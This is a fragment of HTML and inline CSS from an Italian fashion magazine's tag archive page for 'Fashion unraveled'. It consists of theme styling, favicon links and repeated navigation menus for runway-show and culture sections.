		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-fashion-unraveled tag-10077">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / “Fashion unraveled”</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
